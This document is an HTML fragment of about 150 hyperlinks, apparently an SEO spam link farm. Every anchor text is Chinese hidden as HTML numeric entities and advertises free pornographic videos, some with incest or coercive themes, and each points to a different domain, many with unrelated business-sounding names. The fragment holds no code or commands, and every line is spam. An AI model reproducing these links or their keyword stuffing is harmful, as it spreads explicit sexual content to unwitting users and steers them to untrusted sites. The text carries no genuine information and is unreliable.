<a href="http://wtechan.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://meilala188.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://colourart.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expohr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czgree.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wg07.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://sdov.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://99bms.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hsybbs.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://d12clan.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://ganmulun.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehwu.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://hseic.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhetuku.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://denengqinju.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smpa18.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://929ke.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hxl55.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zhenytw.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://6655cm.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://jx6188.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://weitao369.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://830m.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hamowell.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://98xsk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://361che.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://51horae.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://oxinyi.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jvawa.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://yun355.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://dthtcd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://decomz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://carallnewa.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://hg18883.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujimao.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://bioinit.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://grtcp.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://nuongroup.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://svpd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://qndyj.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuk-lan.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://szhaoli.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jhfsp.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
